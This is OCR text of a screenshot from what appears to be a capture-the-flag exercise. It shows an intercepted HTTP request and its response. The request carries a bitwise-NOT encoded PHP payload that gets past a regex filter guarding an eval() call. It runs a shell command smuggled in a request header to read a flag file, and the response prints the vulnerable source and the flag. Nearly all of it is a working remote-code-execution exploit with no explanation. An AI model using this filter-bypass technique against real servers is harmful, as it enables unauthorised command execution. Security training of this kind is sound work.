 Request
Pretty Raw Hex \n
1 GET /?code=
[~%8C%86%8C%8B%9A%92][~%CF]([~%91%9A%87%8B][~%CF]([~%98%9A
%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C][~%CF]())); HTTP/1.1
2 Host: 192.168.1.111:8220
3 Upgrade-Insecure-Requests: cat /ffffflaggg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
Response
Pretty Raw Hex Render \n
<?php
show_source(__FILE__);
$code = $_GET['code'];
if(strlen($code) > 80 or preg_match('/[A-Za-z0-
9]|\'|"|`|\ |,|\.|-|\+|=|\/|\\|<|>|\$|\?
|\^|&|\|/is',$code)){
die(' Hello');
}else if(';' === preg_replace('/[^\s\(\)]+?\((?R)?
\)/', '', $code)){
@eval($code);
}
?> PCL{b35a314f-ff57-13a2-9ad1-002d22deeb2a}